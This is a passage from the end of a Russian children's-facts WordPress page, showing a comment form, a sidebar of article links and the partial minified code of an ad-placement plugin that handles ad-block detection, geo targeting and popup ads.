                <a href="https://detibib-nevelsk.ru/polezno-znat/krivoj-les-interesnye-fakty.html">Кривой лес интересные факты</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/polezno-znat/kratkaya-istoriya-pismennosti.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='4392' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/cc3b47037_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Эволюция человека &#8211; древний человек и этапы развития" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/polezno-znat/evolyutsiya-cheloveka-drevnij-chelovek-i-etapy-razvitiya.html">Эволюция человека &#8211; древний человек и этапы развития</a>
					</div>
					<div class="section-posts__item-text">
						Основные стадии эволюции человека К содержанию учебника «Антропология» | К...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-29">29.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/4ff1f2319_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="12 подвигов геракла кратко (с картинками)" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/polezno-znat/12-podvigov-gerakla-kratko-s-kartinkami.html">12 подвигов геракла кратко (с картинками)</a>
					</div>
					<div class="section-posts__item-text">
						12 подвигов Геракла кратко (с картинками) Наверное, всем знакомы 12...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/80e5eda01_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Вопросительные слова в английском языке" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/polezno-znat/voprositelnye-slova-v-anglijskom-yazyke.html">Вопросительные слова в английском языке</a>
					</div>
					<div class="section-posts__item-text">
						Вопросительные слова в английском языке Английские слова по темам В...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 